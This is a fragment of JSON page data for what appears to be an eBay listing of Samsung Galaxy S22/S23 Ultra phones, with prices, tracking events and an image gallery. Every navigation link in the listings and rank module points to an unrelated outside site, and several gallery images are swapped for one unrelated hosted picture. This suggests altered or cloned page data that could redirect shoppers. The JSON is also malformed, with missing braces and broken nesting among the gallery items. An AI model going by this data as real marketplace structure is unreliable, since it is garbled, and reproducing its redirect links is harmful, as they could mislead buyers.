                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "397051581351-665499394242-NIL",
                                            "presentityId": "397051581351-665499394242-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "406131483265",
                                            "variationId": "676459978728",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$371.00"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$381.76"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "406131483265-676459978728-NIL",
                                            "presentityId": "406131483265-676459978728-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "396759027955",
                                            "variationId": "665238178276",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$348.99"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$357.95"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "396759027955-665238178276-NIL",
                                            "presentityId": "396759027955-665238178276-NIL"
                                        }],
                                        "containerIdString": "1"
                                    }]
                                },
                                "PRODUCTRANK": {
                                    "_type": "ProductRankViewModel",
                                    "meta": {
                                        "name": "ProductRankModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4620|li:10008"
                                            }
                                        }]
                                    },
                                    "productRank": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "#2 Best Selling product",
                                            "styles": ["EMPHASIS", "BOLD"]
                                        }, {
                                            "_type": "TextSpan",
                                            "text": " in Cell Phones & Smartphones"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m4620.l8569"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:4620|li:8569"
                                                }
                                            }],
                                            "URL": "https://sportmotors.cl/"
                                        }
                                    }
                                },
                                "INFLOWSURVEY": {
                                    "_type": "SurveyViewModel",
                                    "meta": {
                                        "name": "SurveyViewModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "SELECT",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4552|li:8439"
                                            }
                                        }]
                                    },
                                    "title": "Tell us what you think"
                                },
                                "PICTURE": {
                                    "_type": "PictureViewModel",
                                    "meta": {
                                        "name": "PICTURE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:2570",
                                                "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }, {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKind": "HSCROLL",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "itm": "406125476878",
                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                "nofp": "25",
                                                "moduledtl": "mi:2570|li:46411",
                                                "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                                            }
                                        }]
                                    },
                                    "clientSideTracking": {
                                        "IMAGE_MAXVIEW_CLOSE": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:4510",
                                                "sid": "p2349526.m2570.l4510"
                                            }
                                        },
                                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:46411",
                                                "sid": "p2349526.m2570.l46411"
                                            }
                                        },
                                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:4508",
                                                "sid": "p2349526.m2570.l4508"
                                            }
                                        },
                                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:4502",
                                                "sid": "p2349526.m2570.l4502"
                                            }
                                        },
                                        "IMAGE_ON_ERROR": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:46685",
                                                "sid": "p2349526.m2570.l46685"
                                            }
                                        },
                                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKinds": ["NAV"],
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "itm": "406125476878",
                                                "moduledtl": "mi:2570|li:2579",
                                                "sid": "p2349526.m2570.l2579",
                                                "ex1": "vr"
                                            }
                                        }
                                    },
                                    "accessibilityText": {
                                        "OPEN_DIALOG": {
                                            "text": "Opens image gallery dialog"
                                        },
                                        "IMAGE_UPDATED": {
                                            "text": "Image gallery updated"
                                        },
                                        "CLOSE_DIALOG": {
                                            "text": "Close image gallery dialog"
                                        },
                                        "SECTION_HEADER": {
                                            "text": "Image Gallery"
                                        }
                                    },
                                    "selectedIndex": 12,
                                    "aspectType": "SQUARE",
                                    "mediaList": [{
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Stock photo"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Stock photo",
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "Stock photo",
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "zoomImg": null
                                        },
                                        "uploadedImageSize": null,
                                        "isEPS": false,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": null,
                                        "imageZoomAction": null,
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": null,
                                        "eps": false
                                    }, {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "1 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 1 of 25",
                                                "imageId": "u-QAAOSw-x1oWhQp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "originalImg": {
                                                    "_type": "Image",
                                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                                    "imageId": "u-QAAOSw-x1oWhQp",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 500,
                                                        "width": 500
                                                    },
                                                    "zoomImg": {
                                                        "_type": "Image",
                                                        "title": "Picture 1 of 25",
                                                        "imageId": "u-QAAOSw-x1oWhQp",
                                                        "imageIdType": "ZOOM_GUID",
                                                        "originalSize": {
                                                            "height": 1600,
                                                            "width": 1600
                                                        },
                                                        "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                                    }
                                                },
                                                "uploadedImageSize": {
                                                    "height": 1000,
                                                    "width": 1000
                                                },
                                                "isEPS": true,
                                                "mediaType": "IMAGE",
                                                "video": null,
                                                "imageClickAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:2826"
                                                        }
                                                    }]
                                                },
                                                "imageZoomAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "ZOOM",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:2825"
                                                        }
                                                    }]
                                                },
                                                "threeDimensionalModel": null,
                                                "imageImpressionTracking": null,
                                                "trackingMap": {
                                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:4022"
                                                        }
                                                    },
                                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:4509"
                                                        }
                                                    },
                                                    "IMAGE_ZOOM_KEYBOARD": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "0",
                                                            "moduledtl": "mi:2570|li:164894"
                                                        }
                                                    }
                                                },
                                                "eps": true
                                            },

                                            "_type": "MediaItemBaseType",
                                            "navTitle": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "2 of 25"
                                                }]
                                            },
                                            "image": {
                                                "thumbnail": {
                                                    "_type": "Image",
                                                    "title": "Picture 2 of 25",
                                                    "imageId": "BWIAAOSwb4FoWhQg",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 64,
                                                        "width": 64
                                                    },
                                                    "originalImg": {
                                                        "_type": "Image",
                                                        "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                                        "imageId": "BWIAAOSwb4FoWhQg",
                                                        "imageIdType": "ZOOM_GUID",
                                                        "originalSize": {
                                                            "height": 500,
                                                            "width": 500
                                                        },
                                                        "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                                    },
                                                    "zoomImg": null
                                                },
                                                "uploadedImageSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "isEPS": true,
                                                "mediaType": "IMAGE",
                                                "video": null,
                                                "imageClickAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:2826"
                                                        }
                                                    }]
                                                },
                                                "imageZoomAction": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "ITEM_MEDIA_GALLERY",
                                                    "trackingList": [{
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "ZOOM",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:2825"
                                                        }
                                                    }]
                                                },
                                                "threeDimensionalModel": null,
                                                "imageImpressionTracking": null,
                                                "trackingMap": {
                                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:4509"
                                                        }
                                                    },
                                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                        "eventFamily": "ITM",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "CLICK",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                            "count": "25",
                                                            "index": "1",
                                                            "moduledtl": "mi:2570|li:4022"
                                                        }
                                                    }
                                                },
                                                "eps": true
                                            },

                                            "_type": "MediaItemBaseType",
                                            "navTitle": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "3 of 25"
                                                }]
                                            },
                                            "image": {
                                                "thumbnail": {
                                                    "_type": "Image",
                                                    "title": "Picture 3 of 25",
                                                    "imageId": "44QAAOSweDZoWhQt",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 64,
                                                        "width": 64
                                                    },
                                                    "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                                },
                                                "originalImg": {
                                                    "_type": "Image",
                                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                                    "imageId": "44QAAOSweDZoWhQt",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 500,
                                                        "width": 500
                                                    },
                                                    "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                                },
                                                "zoomImg": {
                                                    "_type": "Image",
                                                    "title": "Picture 3 of 25",
                                                    "imageId": "44QAAOSweDZoWhQt",
                                                    "imageIdType": "ZOOM_GUID",
                                                    "originalSize": {
                                                        "height": 1600,
                                                        "width": 1600
                                                    },
                                                    "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                                }
                                            },
                                            "uploadedImageSize": {
                                                "height": 591,
                                                "width": 960
                                            },
                                            "isEPS": true,
                                            "mediaType": "IMAGE",
                                            "video": null,
                                            "imageClickAction": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "ITEM_MEDIA_GALLERY",
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:2826"
                                                    }
                                                }]
                                            },
                                            "imageZoomAction": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "ITEM_MEDIA_GALLERY",
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "ZOOM",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:2825"
                                                    }
                                                }]
                                            },
                                            "threeDimensionalModel": null,
                                            "imageImpressionTracking": null,
                                            "trackingMap": {
                                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:4022"
                                                    }
                                                },
                                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:4509"
                                                    }
                                                },
                                                "IMAGE_ZOOM_KEYBOARD": {
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "count": "25",
                                                        "index": "2",
                                                        "moduledtl": "mi:2570|li:164894"
                                                    }
                                                }
                                            },
                                            "eps": true
                                        },

                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 4 of 25",
                                                "imageId": "9~YAAOSwvRNoWhQ2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                                "imageId": "9~YAAOSwvRNoWhQ2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 4 of 25",
                                                "imageId": "9~YAAOSwvRNoWhQ2",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 576,
                                            "width": 1024
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "3",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "5 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 5 of 25",
                                                "imageId": "xywAAOSwPQJoWhQ9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                                "imageId": "xywAAOSwPQJoWhQ9",
                                                "imageIdType": "ZOOM_GUID",
